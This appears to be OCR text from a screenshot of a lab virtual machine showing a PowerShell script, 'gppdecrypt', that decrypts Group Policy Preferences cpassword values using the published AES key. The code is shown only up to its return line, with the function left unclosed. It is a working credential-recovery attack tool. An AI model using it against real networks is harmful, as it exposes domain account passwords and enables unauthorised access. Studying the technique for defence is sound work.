 File Machine View Input Devices Help
gppdecrypt - Notepad
SHIKATAGANAI
File Edit Format View Help
param (
[string]$cpassword
)
function Get-DecryptedCpassword {
[CmdletBinding()]
Param (
[string] $Cpassword
)
try {
#Append appropriate padding based on string length
$Mod = ($Cpassword.length % 4)
switch ($Mod) {
'1' {$Cpassword = $Cpassword.Substring(0,$Cpassword.Length -1)}
'2' {$Cpassword += ('=' * (4 - $Mod))}
'3' {$Cpassword += ('=' * (4 - $Mod))}
}
$Base64Decoded = [Convert]::FromBase64String($Cpassword)
$AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProvider
# Public available AES key on https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx?f=255&MSPPError=-2147217396
[Byte[]] $AesKey = @(0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4,0x93,0x10,0x62,0x0f,0xfe,0xe8,
0xf4,0x96,0xe8,0x06,0xcc,0x05,0x79,0x90,0x20,0x9b,0x09,0xa4,0x33,0xb6,0x6c,0x1b)
$AesIV = New-Object Byte[]($AesObject.IV.Length)
$AesObject.IV = $AesIV
$AesObject.Key = $AesKey
$DecryptorObject = $AesObject.CreateDecryptor()
[Byte[]] $OutBlock = $DecryptorObject.TransformFinalBlock($Base64Decoded, 0, $Base64Decoded.length)
return [System.Text.UnicodeEncoding]::Unicode.GetString($OutBlock)
8/8/2021
Right Ctrl